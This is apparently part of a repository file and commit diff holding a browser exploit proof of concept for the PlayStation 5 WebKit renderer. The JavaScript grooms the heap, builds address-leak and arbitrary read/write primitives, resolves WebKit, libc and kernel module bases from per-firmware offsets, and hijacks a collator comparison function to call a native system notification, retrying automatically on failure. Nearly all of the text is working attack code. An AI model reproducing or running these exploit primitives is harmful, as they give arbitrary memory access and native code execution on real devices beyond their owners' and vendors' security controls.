        mark("NOTIFY-PLAN-PASS", `arena-filled=${arenaFilledOK}`
            + "-carrier-parked-at-collator-field=true");
        mark("NONFATAL-NATIVE-CALL-NEXT",
            "system-notification-via-natural-stack-no-kernel-exploit");
        setTimeout(commitNotificationProof, 250);
        return;
    }

    mark("NOTIFY-PLAN-MISMATCH", `ready=${notifyReady}`
        + `-arena=${arenaLayoutOK}-filled=${arenaFilledOK}`
        + `-collator=${collatorHeaderOK}`
        + `-compare=${compareFnHeaderOK}`
        + `-request=${notificationRequestOK}`
        + `-target=${notifyAddressOK}`
        + `-carrier-armed=${carrierArmedForCommit}`
        + `-repeat-block=${commitBlockConfirmed}`);
    failed();
    setTimeout(() => { mark("SURVIVED-NO-COMMIT-T1000"); }, 1000);
}

function commitNotificationProof() {
    if (!notifyReady || !carrierArmedForCommit || !commitBlockConfirmed
        || commitStarted) {
        mark("COMMIT-ABORT", "state-changed-before-commit");
        failed();
        return;
    }

    for (let before = 0; before < collatorOriginal.length; ++before) {
        if (rwView[before] !== collatorOriginal[before]) {
            mark("COMMIT-ABORT", "collator-bytes-changed-before-commit");
            failed();
            return;
        }
    }
    if (rwView[0x1b] !== 0) {
        mark("COMMIT-ABORT", "ascii-tristate-no-longer-false");
        failed();
        return;
    }
    if (!notificationRequestOK
        || notificationRequest.length !== NOTIFICATION_REQUEST_SIZE) {
        mark("COMMIT-ABORT", "notification-request-changed-before-commit");
        failed();
        return;
    }

    commitStarted = true;
    const fakeHigh = Math.floor(fakeUCollatorAddress / 0x100000000);
    scratchWords[0] = fakeUCollatorAddress - fakeHigh * 0x100000000;
    scratchWords[1] = fakeHigh;
    let notifyResult = 0;
    let callError = null;
    for (let commitByte = 0; commitByte < 8; ++commitByte)
        rwView[commitByte] = scratchBytes[commitByte];

    try {
        notifyResult = compareFn(notificationRequest, "b");
    } catch (error) {
        callError = error;
    }

    for (let restoreByte = 0; restoreByte < collatorOriginal.length;
        ++restoreByte)
        rwView[restoreByte] = collatorOriginal[restoreByte];
    let collatorRestored = true;
    for (let verifyRestore = 0; verifyRestore < collatorOriginal.length;
        ++verifyRestore) {
        if (rwView[verifyRestore] !== collatorOriginal[verifyRestore])
            collatorRestored = false;
    }

    fakeHost.q2 = null;
    rwView = null;
    rwMirror = null;
    rwBuffer = null;

    const notifyReturned = !callError && collatorRestored
        && Number.isFinite(notifyResult)
        && Math.floor(notifyResult) === notifyResult;
    const notificationSent = notifyReturned && notifyResult === 0;
    let passPersisted = false;
    if (notificationSent) {
        try {
            sessionStorage.setItem(passKey, "1");
            passPersisted = sessionStorage.getItem(passKey) === "1";
        } catch {}
    }

    if (notificationSent && passPersisted) {
        mark("NOTIFY-NATIVE-CALL-PASS", "result=0"
            + "-collator-restored=true-permanent-block=true");
        succeeded(`result=0 attempt=${attemptNumber}`);
    } else if (callError) {
        mark("NOTIFY-CALL-THREW", `${callError?.name}`
            + `:${String(callError?.message).slice(0, 80)}`
            + `-collator-restored=${collatorRestored}`);
        failed();
    } else if (notificationSent) {
        mark("NOTIFY-PASS-STORAGE-FAIL", "result=0"
            + "-collator-restored=true");
        succeeded(`result=0 attempt=${attemptNumber}`);
    } else if (notifyReturned) {
        const notifyResultU32 = notifyResult < 0
            ? notifyResult + 0x100000000 : notifyResult;
        mark("NOTIFY-NATIVE-CALL-RETURN", `error=${hex(notifyResultU32)}`
            + `-signed=${notifyResult}`
            + "-collator-restored=true");
        failed();
    } else {
        mark("NOTIFY-RETURN-MISMATCH", `result=${notifyResult}`
            + `-collator-restored=${collatorRestored}`);
        failed();
    }
    setTimeout(() => { mark("SURVIVED-NOTIFY-T1000"); }, 1000);
}

function runGroomAndLoad() {
    try {
        mark("SSV-GROOM-ENTER", `n=${DRAIN_COUNT}`);
        const channel = new MessageChannel();
        channel.port1.close();
        channel.port2.close();

        for (let i = 0; i < DRAIN_COUNT; ++i)
            keepAlive[keepIndex++] = buffer(DRAIN_SIZE);

        let slab = buffer(SLAB_SIZE);
        channel.port1.postMessage(0, [slab]);
        slab = null;

        const butterflyHole1 = buffer(BUTTERFLY_HOLE_SIZE);
        const butterflyHole2 = buffer(BUTTERFLY_HOLE_SIZE);
        const separator = buffer(SEPARATOR_SIZE);
        const earlyHole = buffer(EARLY_HOLE_SIZE);
        const guard = buffer(GUARD_SIZE);
        const predecessor = buffer(PREDECESSOR_SIZE);
        const finalHole = buffer(FINAL_HOLE_SIZE);

        fillRawCellPointers(predecessor, fakeAddress);
        keepAlive[keepIndex++] = separator;
        keepAlive[keepIndex++] = guard;
        keepAlive[keepIndex++] = predecessor;
        mark("PREDECESSOR-FILLED", `qwords=${PREDECESSOR_SIZE / 8}`
            + `-fake=${hex(fakeAddress)}`);

        channel.port1.postMessage(0, [butterflyHole1, butterflyHole2,
            earlyHole, finalHole]);
        loadHistoryCritical();
    } catch (error) {
        try { clearPredecessor(); } catch {}
        retrySafe = true;
        compositionError = error;
        compositionState = -1;
    }
    reportComposition();
}

function beginComposition() {
    if (captureState === 0) {
        finishEarlySafeAttempt("ADDROF-NO-RESULT",
            "capture-task-did-not-finish", "addrof-no-result");
        return;
    }
    if (captureState < 0) {
        finishEarlySafeAttempt("ADDROF-THREW",
            `${captureError?.name}:`
            + String(captureError?.message).slice(0, 80),
            "addrof-threw");
        return;
    }

    const a0 = pointerFromWords(capturedWords, 0);
    const b0 = pointerFromWords(capturedWords, 4);
    const a1 = pointerFromWords(capturedWords, 8);
    const b1 = pointerFromWords(capturedWords, 12);
    const repeated = a0 === a1 && b0 === b1;
    const distinct = a0 !== b0;
    const plausible = plausibleCell(a0) && plausibleCell(b0)
        && plausibleCell(a1) && plausibleCell(b1);
    const fakeChars = copiedLength >= 8 ? copiedLength - 8 : 0;
    const sourceCovered = fakeChars * 2 <= CARRIER_BYTES;

    mark("ADDROF-RETURNED", REVISION);
    mark("ADDROF-COPY", `chars=${copiedLength}-source-covered=${sourceCovered}`);
    mark("ADDROF-POINTERS", `HOST=${hex(a0)}-TARGET=${hex(b0)}`
        + `-HOST2=${hex(a1)}-TARGET2=${hex(b1)}`);

    if (!(repeated && distinct && plausible && sourceCovered)) {
        finishEarlySafeAttempt("ADDROF-FAIL",
            `repeat=${repeated}-distinct=${distinct}`
            + `-plausible=${plausible}-covered=${sourceCovered}`,
            "addrof-validation");
        return;
    }

    hostAddress = a0;
    targetAddress = b0;
    targetAddressHigh = Math.floor(targetAddress / 0x100000000);
    targetAddressLow = targetAddress - targetAddressHigh * 0x100000000;
    if (targetAddressHigh < 0 || targetAddressHigh > 0xffff
        || targetAddressLow < 0 || targetAddressLow > 0xffffffff
        || Math.floor(targetAddressLow) !== targetAddressLow
        || targetAddressLow + targetAddressHigh * 0x100000000 !== targetAddress) {
        finishEarlySafeAttempt("TARGET-ADDRESS-FAIL",
            `target=${hex(targetAddress)}`, "target-address");
        return;
    }
    fakeAddress = hostAddress + 0x10;
    if (!plausibleCell(fakeAddress) || fakeAddress - hostAddress !== 0x10) {
        finishEarlySafeAttempt("FAKE-ADDRESS-FAIL",
            `host=${hex(hostAddress)}`, "fake-address");
        return;
    }
    mark("FAKE-ADDRESS", `host=${hex(hostAddress)}-fake=${hex(fakeAddress)}`
        + "-delta=0x10");
    runGroomAndLoad();
}

catState("run");

mark("BOOT", `rev=${REVISION}-k=${K}-n=${DRAIN_COUNT}`
    + `-attempt=${attemptNumber}-armed=${armed}-loop=relentless`);

if (!armed) {
    stopped = true;
    catState("run");
    showStatus("open with ?go=1", "run");
} else if (typeof BigInt !== "function" || typeof MessageChannel !== "function"
    || typeof Symbol !== "function" || typeof history === "undefined"
    || typeof history.replaceState !== "function") {
    mark("UNSUPPORTED");
    showStatus("unsupported browser", "bad");
} else {
    // No pass/block latch: every armed load runs fresh so it can be re-run.
    alreadyPassed = false;
    alreadyBlocked = false;
    try {
        sessionStorage.removeItem(passKey);
        sessionStorage.removeItem(blockKey);
    } catch {}
    startAttempt();
}
</script>
</body>
</html>

==== commit c6ef5d62: "Release SlopKit" ====
--- a/notify.html
+++ b/notify.html
@@ -1,1862 +1,2295 @@
-<!doctype html>
-<meta charset="utf-8"><title>PS5 renderer notify proof</title>
-<style>
-html, body { margin: 0; min-height: 100%; background: #0c0c0f; }
-body {
-    color: #cccccc;
-    font-family: Arial, sans-serif;
-    display: flex; flex-direction: column; align-items: center;
-    padding: 18px 12px 8px 12px;
-}
-#cap {
-    font-size: 26px; font-weight: 800; letter-spacing: 1px;
-    text-align: center; margin-bottom: 12px; color: #ffffff;
-}
-#cat {
-    width: 260px; max-width: 72vw; border-radius: 10px; display: block;
-    box-shadow: 0 0 0 2px #2a2a2e, 0 0 22px 4px #2a2a2e;
-    transition: box-shadow 0.4s ease;
-}
-#cat { border: 4px solid transparent; }
-#cat.run { animation: pulse 1.1s ease-in-out infinite; }
-#cat.ok  { border-color: #16c60c; box-shadow: 0 0 0 2px #16c60c, 0 0 40px 10px rgba(22,198,12,0.75); animation: none; }
-#cat.bad { border-color: #e74856; box-shadow: 0 0 0 2px #e74856, 0 0 34px 8px rgba(231,72,86,0.6); animation: none; }
-@keyframes pulse {
-    0%,100% { box-shadow: 0 0 0 2px #35507a, 0 0 16px 3px rgba(53,80,122,0.5); }
-    50%     { box-shadow: 0 0 0 2px #4f7fd6, 0 0 30px 8px rgba(79,127,214,0.7); }
-}
-#status {
-    font-size: 17px; font-weight: bold; letter-spacing: 1px;
-    text-align: center; margin: 14px 0 4px 0; min-height: 1.2em;
-}
-#scr {
-    margin: 8px 0 0 0; white-space: pre; color: #5a5a5a; font-size: 11px;
-    font-family: "Consolas", monospace; max-width: 92vw; overflow: hidden;
-    text-align: center; line-height: 1.35;
-}
-.ok { color: #16c60c; }
-.bad { color: #e74856; }
-.run { color: #cccccc; }
-</style>
-<body>
-<div id="cap">PoC PS5 FW &mdash;</div>
-<img id="cat" class="run" src="cat.jpg" alt="">
-<script>
-"use strict";
-
-const Q = new URLSearchParams(location.search);
-
-function intParam(name, fallback, lo, hi) {
-    const raw = parseInt(Q.get(name) ?? "", 10);
-    return Number.isFinite(raw) ? Math.max(lo, Math.min(hi, raw)) : fallback;
-}
-
-function hexParam(name, fallback) {
-    const v = Q.get(name);
-    if (!v) return fallback;
-    const raw = parseInt(v, 16);
-    return Number.isFinite(raw) && raw > 0 ? raw : fallback;
-}
-
-// Comma-separated hex list, e.g. hc=0x34f98,0x35808,0x35900. The base anchor
-// has several candidate thunks per build; the correct one is picked at runtime
-// as the one yielding a page-aligned webkitBase.
-function hexListParam(name, fallback) {
-    const v = Q.get(name);
-    if (!v) return fallback;
-    const out = [];
-    for (const part of v.split(",")) {
-        const raw = parseInt(part, 16);
-        if (Number.isFinite(raw) && raw > 0) out.push(raw);
-    }
-    return out.length ? out : fallback;
-}
-
-// Per-firmware offsets. Defaults are the hardware-verified 11.60 values; the
-// launcher supplies the correct set for 9.00-13.20 via query params.
-const P_HOST_CTOR_LIST = hexListParam("hc", [0x1e0d8, 0x1e320, 0x1f368]);
-const P_NOTIFY = hexParam("notify", 0x4740);
-const P_GADGET = hexParam("gd", 0x1d11a);
-const P_GETPID_SLOT = hexParam("gps", 0x34f57b8);
-const P_GETPID_EXP = hexParam("gpe", 0x1b280);
-const P_CLOSE_SLOT = hexParam("cls", 0x34f57a8);
-const P_CLOSE_EXP = hexParam("cle", 0x26e70);
-const P_ERROR_SLOT = hexParam("ers", 0x34f57b0);
-const P_ERROR_EXP = hexParam("ere", 0xf340);
-
-const DRAIN_COUNT = intParam("n", 512, 64, 1024);
-
-const REVISION = "renderer-notify-auto-proof-2";
-const AUTO_RETRY_DELAY_MS = intParam("rd", 50, 0, 60000);
-const MAX_ATTEMPTS = intParam("max", 0, 0, 1000000);
-const SCREEN_LINES = intParam("lines", 14, 0, 400);
-const K = 2;
-const DUPLICATE_INDEX = 2;
-const CONTROL_INDEX = 0xffff;
-const CONTROL_INT = -64000;
-const FILLER_BIGINTS = K - 1;
-const FILLER_OBJECTS = 0xfffe - K;
-const EXPECTED_LENGTH = 0x50001;
-const CELL_BYTES = 0x30;
-const FUNCTION_BYTES = 0x20;
-const NATIVE_EXECUTABLE_BYTES = 0x38;
-const HOLDER_BYTES = 0x40;
-const ARENA_VIEW_BYTES = 0x30;
-const COLLATOR_BYTES = 0x38;
-const BOUND_COMPARE_BYTES = 0x20;
-const PARSEINT_NATIVE_OFFSET = 0x1ea18;
-let HOST_CONSTRUCTOR_OFFSET = P_HOST_CTOR_LIST[0];
-const WEBKIT_TEXT_SIZE = 0x2c7c000;
-
-const WEBKIT_RELRO_START = 0x32d8000;
-const WEBKIT_RELRO_END = 0x34f7e48;
-const IMPORT_WINDOW_A_OFFSET = 0x34f5708;
-const IMPORT_WINDOW_A_BYTES = 0xd0;
-const IMPORT_WINDOW_B_OFFSET = 0x34f5860;
-const IMPORT_WINDOW_B_BYTES = 0x38;
-
-const REQUIREMENTS_OBJECT_A_SLOT = 0x00;
-const REQUIREMENTS_OBJECT_A_OFFSET = 0x29f350;
-const REQUIREMENTS_OBJECT_B_SLOT = 0x08;
-const REQUIREMENTS_OBJECT_B_OFFSET = 0x29f348;
-const KERNEL_OBJECT_SLOT = 0x10;
-const KERNEL_OBJECT_OFFSET = 0x6d1d0;
-const CXA_FINALIZE_SLOT = 0x40;
-const CXA_FINALIZE_OFFSET = 0x173e0;
-const STRLEN_SLOT = 0x70;
-const STRLEN_OFFSET = 0x44c0;
-const CLOSE_SLOT = 0xa0;
-const CLOSE_OFFSET = 0x26e70;
-const ERROR_SLOT = 0xa8;
-const ERROR_OFFSET = 0xf340;
-const GETPID_SLOT = 0xb0;
-const GETPID_OFFSET = 0x1b280;
-const STRERROR_SLOT = 0xc8;
-const STRERROR_OFFSET = 0x77070;
-const PTHREAD_GETSPECIFIC_SLOT = 0x00;
-const PTHREAD_GETSPECIFIC_OFFSET = 0x40dd0;
-const MEMCHR_SLOT = 0x30;
-const MEMCHR_OFFSET = 0x3c40;
-const LIBC_TEXT_SIZE = 0x128000;
-const KERNEL_TEXT_SIZE = 0x44000;
-
-const NATURAL_TRAMPOLINE_OFFSET = P_GADGET;
-const NOTIFY_OFFSET = P_NOTIFY;
-const NOTIFICATION_REQUEST_SIZE = 0xc30;
-const NOTIFICATION_MESSAGE_OFFSET = 0x2d;
-const NOTIFICATION_MESSAGE = "PoC Sandbox Escape";
-const ARENA_BYTES = 0x1000;
-const FAKE_UCOLLATOR_OFFSET = 0x100;
-const FAKE_VTABLE_OFFSET = 0x300;
-
-const CARRIER_SLOTS = 9000000;
-const CARRIER_BYTES = CARRIER_SLOTS * 8;
-const CAPTURE_DELAY_MS = intParam("cap", 50, 0, 60000);
-const COMPOSE_DELAY_MS = CAPTURE_DELAY_MS + intParam("gap", 50, 0, 60000);
-const symbolToString = Symbol.prototype.toString;
-
-const DRAIN_SIZE = 0x10000;
-const SLAB_SIZE = 0x400000;
-const BUTTERFLY_HOLE_SIZE = 0x81000;
-const SEPARATOR_SIZE = 0x10000;
-const EARLY_HOLE_SIZE = 0x70000;
-const GUARD_SIZE = 0x90000;
-const PREDECESSOR_SIZE = 0x80000;
-const FINAL_HOLE_SIZE = 0x80000;
-
-const rwHeader = new Uint8Array(CELL_BYTES);
-const targetHeader = new Uint8Array(NATIVE_EXECUTABLE_BYTES);
-const holderHeader = new Uint8Array(HOLDER_BYTES);
-const arenaViewHeader = new Uint8Array(ARENA_VIEW_BYTES);
-const collatorHeader = new Uint8Array(COLLATOR_BYTES);
-const compareFnHeader = new Uint8Array(BOUND_COMPARE_BYTES);
-const collatorOriginal = new Uint8Array(COLLATOR_BYTES - 0x18);
-const importWindowA1 = new Uint8Array(IMPORT_WINDOW_A_BYTES);
-const importWindowA2 = new Uint8Array(IMPORT_WINDOW_A_BYTES);
-const importWindowB1 = new Uint8Array(IMPORT_WINDOW_B_BYTES);
-const importWindowB2 = new Uint8Array(IMPORT_WINDOW_B_BYTES);
-const scratchBits = new ArrayBuffer(8);
-const scratchBytes = new Uint8Array(scratchBits);
-const scratchWords = new Uint32Array(scratchBits);
-const scratchDouble = new Float64Array(scratchBits);
-
-const navigationID = Date.now().toString(36);
-const autoMode = Q.get("auto") !== "0";
-const allowAgain = /(?:^|[?&])again=1(?:&|$)/.test(location.search);
-const armed = Q.get("go") === "1";
-const attemptKey = `${REVISION}:attempts`;
-const passKey = `${REVISION}:passed`;
-const blockKey = `${REVISION}:blocked`;
-
-let priorAttempts = 0;
-let alreadyPassed = false;
-let alreadyBlocked = false;
-try {
-    priorAttempts = parseInt(sessionStorage.getItem(attemptKey) ?? "0", 10);
-    if (!Number.isFinite(priorAttempts) || priorAttempts < 0)
-        priorAttempts = 0;
-    alreadyPassed = sessionStorage.getItem(passKey) === "1";
-    alreadyBlocked = sessionStorage.getItem(blockKey) === "1";
-} catch {}
-
-let attemptNumber = priorAttempts + 1;
-let seq = 0;
-let keepIndex = 0;
-let stopped = false;
-let keepAlive = null;
-const screenLines = [];
-
-let referenceTarget = null;
-let rwBuffer = null;
-let rwView = null;
-let rwMirror = null;
-let targetBuffer = null;
-let targetView = null;
-let nativeTarget = parseInt;
-let fakeHost = null;
-let lengthWord = null;
-let arenaBuffer = null;
-let arenaView = null;
-let realCollator = null;
-let compareFn = null;
-let notificationRequest = "";
-let notificationRequestOK = false;
-let notificationPrewarmResult = 0;
-let targetHolder = null;
-let holderGuardA = null;
-let holderGuardB = null;
-let fillerGraph = null;
-let outerGraph = null;
-
-let leakedScope = null;
-let getterCarrier = null;
-let preparedSymbolObject = null;
-let capturedString = null;
-let capturedWords = null;
-let copiedLength = 0;
-let captureState = 0;
-let captureError = null;
-let hostAddress = NaN;
-let fakeAddress = NaN;
-
-let predecessorWords = null;
-let pointerLow = 0;
-let pointerHigh = 0;
-let targetAddress = NaN;
-let targetAddressLow = 0;
-let targetAddressHigh = 0;
-let nativeTargetAddress = NaN;
-let arenaViewAddress = NaN;
-let realCollatorAddress = NaN;
-let compareFnAddress = NaN;
-
-let rwOriginalVector = NaN;
-let rwHeaderOK = false;
-let functionHeaderOK = false;
-let nativeExecutableHeaderOK = false;
-let functionStructureID = 0;
-let nativeExecutableStructureID = 0;
-let executableAddress = NaN;
-let nativeFunctionAddress = NaN;
-let nativeConstructorAddress = NaN;
-let webkitBase = NaN;
-let webkitBaseOK = false;
-let pointersRepeated = false;
-let restoreObserved = false;
-let retrySafe = false;
-let retryScheduled = false;
-let attemptPersisted = false;
-let candidateEverReturned = false;
-let candidateMutationStarted = false;
-let zeroHeaderMiss = false;
-let gotReadAttempted = false;
-let gotWindowAddressesOK = false;
-let gotWindowsRepeated = false;
-let gotCanonicalOK = false;
-let gotReadOK = false;
-
-let requirementsObjectA = 0;
-let requirementsObjectB = 0;
-let requirementsBase = NaN;
-let requirementsBaseOK = false;
-let kernelObjectPointer = 0;
-let kernelObjectBase = NaN;
-let kernelObjectBaseOK = false;
-
-let cxaFinalizePointer = 0;
-let strlenPointer = 0;
-let strerrorPointer = 0;
-let memchrPointer = 0;
-let closePointer = 0;
-let errorPointer = 0;
-let getpidPointer = 0;
-let pthreadGetspecificPointer = 0;
-let cxaFinalizeStatus = 0;
-let strlenStatus = 0;
-let strerrorStatus = 0;
-let memchrStatus = 0;
-let closeStatus = 0;
-let errorStatus = 0;
-let getpidStatus = 0;
-let pthreadGetspecificStatus = 0;
-let libcBase = NaN;
-let libcResolvedCount = 0;
-let libcBaseOK = false;
-let kernelBase = NaN;
-let kernelResolvedCount = 0;
-let kernelBaseOK = false;
-
-let holderHeaderOK = false;
-let arenaViewHeaderOK = false;
-let collatorHeaderOK = false;
-let compareFnHeaderOK = false;
-let arenaBacking = NaN;
-let arenaBackingRepeated = false;
-let fakeUCollatorAddress = NaN;
-let fakeVtableAddress = NaN;
-let naturalTrampolineAddress = NaN;
-let notifyEntryAddress = NaN;
-let notifyAddressOK = false;
-let arenaLayoutOK = false;
-let arenaFilledOK = false;
-let carrierArmedForCommit = false;
-let notifyReady = false;
-let commitStarted = false;
-let commitBlockConfirmed = false;
-
-let compositionState = 0;
-let compositionLength = 0;
-let compositionError = null;
-
-const FW_LABEL = (function () {
-    const p = Q.get("fw");
-    if (p) return p;
-    const m = /PlayStation 5\/(\d+\.\d+)/.exec(navigator.userAgent);
-    return m ? m[1] : "??.??";
-})();
-
-function setCaption(text) {
-    try { document.getElementById("cap").textContent = text; } catch {}
-}
-
-function catState(cls) {
-    try { document.getElementById("cat").className = cls; } catch {}
-}
-
-setCaption(`PoC PS5 FW ${FW_LABEL}`);
-
-function screenLine(text) {
-    screenLines.push(text.length > 110 ? `${text.slice(0, 107)}...` : text);
-    if (screenLines.length > SCREEN_LINES)
-        screenLines.splice(0, screenLines.length - SCREEN_LINES);
-    try {
-        document.getElementById("scr").textContent = screenLines.join("\n");
-    } catch {}
-}
-
-// Diagnostic beacons to the lab server's /log endpoint. Auto-disabled on a
-// static host (e.g. GitHub Pages) where /log does not exist; force with ?log=1.
-const LOG_ON = Q.get("log") === "1"
-    || (Q.get("log") !== "0" && !/github\.io$/i.test(location.hostname));
-
-function mark(tag, extra) {
-    seq++;
-    const line = `a${attemptNumber}-r${navigationID}-s${seq}-note-${tag}`
-        + (extra !== undefined ? `-${extra}` : "");
-    if (LOG_ON) {
-        try {
-            const xhr = new XMLHttpRequest();
-            xhr.open("GET", `log/${encodeURIComponent(line)}`, false);
-            xhr.send();
-        } catch {}
-    }
-    screenLine(`[${String(attemptNumber).padStart(3, "0")}] ${tag}`
-        + (extra !== undefined ? ` ${extra}` : ""));
-}
-
-function showStatus(text, cls) {
-    try {
-        const node = document.getElementById("status");
-        node.textContent = text;
-        node.className = cls;
-    } catch {}
-}
-
-function failed() {
-    // Relentless mode: never stop for the user. Reset and try again.
-    mark("AUTO-RETRY-AFTER-FAILURE", `attempt=${attemptNumber}`);
-    stopped = false;
-    retryScheduled = false;
-    catState("run");
-    setCaption(`PoC PS5 FW ${FW_LABEL}`);
-    showStatus(`retrying  (attempt ${attemptNumber + 1})`, "run");
-    setTimeout(() => {
-        try { history.replaceState(null, ""); } catch {}
-        attemptNumber++;
-        startAttempt();
-    }, AUTO_RETRY_DELAY_MS);
-}
-
-function succeeded(detail) {
-    stopped = true;
-    catState("ok");
-    setCaption(`PoC PS5 FW ${FW_LABEL} - NOTIFICATION SENT`);
-    showStatus(`SUCCESS  (attempt ${attemptNumber})`, "ok");
-    screenLine("");
-    screenLine(`*** SUCCESS *** ${detail}`);
-}
-
-function hex(value) {
-    return `0x${value.toString(16)}`;
-}
-
-function buffer(size) {
-    return new ArrayBuffer(size);
-}
-
-function allZero(bytes, start, end) {
-    for (let i = start; i < end; ++i) {
-        if (bytes[i] !== 0)
-            return false;
-    }
-    return true;
-}
-
-function uint32At(bytes, offset) {
-    return bytes[offset]
-        + bytes[offset + 1] * 0x100
-        + bytes[offset + 2] * 0x10000
-        + bytes[offset + 3] * 0x1000000;
-}
-
-function low48At(bytes, offset) {
-    return bytes[offset]
-        + bytes[offset + 1] * 0x100
-        + bytes[offset + 2] * 0x10000
-        + bytes[offset + 3] * 0x1000000
-        + bytes[offset + 4] * 0x100000000
-        + bytes[offset + 5] * 0x10000000000;
-}
-
-function putLow48(bytes, offset, value) {
-    if (!plausibleAddress(value))
-        throw new Error("putLow48-invalid-value");
-    const high = Math.floor(value / 0x100000000);
-    const low = value - high * 0x100000000;
-    bytes[offset] = low & 0xff;
-    bytes[offset + 1] = Math.floor(low / 0x100) & 0xff;
-    bytes[offset + 2] = Math.floor(low / 0x10000) & 0xff;
-    bytes[offset + 3] = Math.floor(low / 0x1000000) & 0xff;
-    bytes[offset + 4] = high & 0xff;
-    bytes[offset + 5] = Math.floor(high / 0x100) & 0xff;
-    bytes[offset + 6] = 0;
-    bytes[offset + 7] = 0;
-}
-
-function low48StoredExactly(bytes, offset, value) {
-    return low48At(bytes, offset) === value
-        && bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
-}
-
-function readBytes(destination, source, count) {
-    for (let i = 0; i < count; ++i)
-        destination[i] = source[i];
-}
-
-function sameBytes(left, right, count) {
-    for (let i = 0; i < count; ++i) {
-        if (left[i] !== right[i])
-            return false;
-    }
-    return true;
-}
-
-function readTwiceMatches(destination, source, count) {
-    readBytes(destination, source, count);
-    return sameBytes(destination, source, count);
-}
-
-function aimCarrier(candidate, address) {
-    const high = Math.floor(address / 0x100000000);
-    scratchWords[0] = address - high * 0x100000000;
-    scratchWords[1] = high;
-    for (let i = 0; i < 8; ++i)
-        candidate[0x10 + i] = scratchBytes[i];
-}
-
-function restoreCarrier(candidate) {
-    for (let i = 0; i < 8; ++i)
-        candidate[0x10 + i] = rwHeader[0x10 + i];
-}
-
-function pointerFromWords(words, offset) {
-    if (words[offset + 3] !== 0)
-        return NaN;
-    return words[offset]
-        + words[offset + 1] * 0x10000
-        + words[offset + 2] * 0x100000000;
-}
-
-function plausibleCell(value) {
-    return value > 0x100000000
-        && value <= 0xffffffffffff
-        && value <= 9007199254740991
-        && Math.floor(value) === value
-        && value % 8 === 0;
-}
-
-function plausibleAddress(value) {
-    return value > 0x100000000
-        && value <= 0xffffffffffff
-        && value <= 9007199254740991
-        && Math.floor(value) === value;
-}
-
-function canonicalLow48(bytes, offset) {
-    return bytes[offset + 6] === 0 && bytes[offset + 7] === 0;
-}
-
-function inPS5UserModuleBand(value) {
-    return value >= 0x800000000 && value < 0x900000000;
-}
-
-function classifyImportedFunction(value, exportOffset, providerTextSize) {
-    if (value === 0)
-        return 3;
-    if (value >= webkitBase && value < webkitBase + WEBKIT_TEXT_SIZE)
-        return 2;
-    const providerBase = value - exportOffset;
-    if (inPS5UserModuleBand(providerBase)
-        && providerBase % 0x4000 === 0
-        && providerBase !== webkitBase
-        && value >= providerBase
-        && value < providerBase + providerTextSize)
-        return 1;
-    return 0;
-}
-
-function importStatusName(status) {
-    if (status === 1)
-        return "RESOLVED";
-    if (status === 2)
-        return "UNRESOLVED";
-    if (status === 3)
-        return "NULL";
-    return "OTHER";
-}
-
-function dumpHex(bytes, count) {
-    let out = "";
-    for (let i = 0; i < count; ++i)
-        out += bytes[i].toString(16).padStart(2, "0");
-    return out;
-}
-
-function encodedHeaderNumber() {
-    const raw = new ArrayBuffer(8);
-    const u32 = new Uint32Array(raw);
-    const f64 = new Float64Array(raw);
-    u32[0] = 0x00004250;
-    u32[1] = 0x01062800;
-    return f64[0];
-}
-
-function scheduleSafeRetry(reason) {
-    if (retryScheduled || stopped)
-        return;
-    const candidateStateSafe = !candidateEverReturned
-        || (zeroHeaderMiss && !candidateMutationStarted);
-    if (!autoMode || !retrySafe || !candidateStateSafe
-        || candidateMutationStarted || commitStarted
-        || carrierArmedForCommit || alreadyBlocked || !attemptPersisted) {
